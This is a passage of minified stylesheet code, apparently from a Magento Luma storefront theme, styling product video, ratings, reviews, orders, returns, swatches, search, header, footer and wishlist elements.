dd{margin:0}.paypal-review-discount{border-bottom:1px solid #ccc;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:16px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#eee;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #ccc;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #ccc;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #ccc;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'luma-icons';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #00699d}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #00699d}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#006bb4;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#006bb4;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0 10px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #ccc;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:10px}.search.found{margin-bottom:10px}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#fff}.ie9 .page-wrapper{background-color:#fff;min-height:0}.page-header{border-bottom:1px solid #ccc;margin-bottom:20px}.page-header .panel.wrapper{background-color:#6e716e;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:20px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block}.page-print .logo{display:inline-block;float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#006bb4}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#006bb4}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:25px}.footer.content{border-top:1px solid #cecece;padding-top:20px}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:10px 0}.footer.content .links strong{color:#a6a6a6;font-weight:normal}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#6e716e;color:#fff;display:block;padding:10px;text-align:center}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:40px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist 